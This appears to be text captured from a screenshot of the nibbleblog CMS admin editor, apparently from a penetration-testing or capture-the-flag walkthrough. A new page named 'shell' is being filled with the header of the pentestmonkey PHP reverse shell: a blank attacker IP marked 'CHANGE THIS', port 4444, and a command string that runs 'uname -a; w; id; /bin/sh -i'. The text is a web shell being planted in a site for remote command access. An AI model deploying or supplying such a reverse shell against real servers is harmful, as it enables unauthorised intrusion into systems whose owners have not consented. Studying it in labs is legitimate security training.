 nibbleblog - New page
Dashboard
View
Publish
Comments
Manage
Settings
Themes
Plugins
Simple post Video post Quote post New page
shell
Formats B I U S
A A
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = // CHANGE THIS
$port = 4444; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;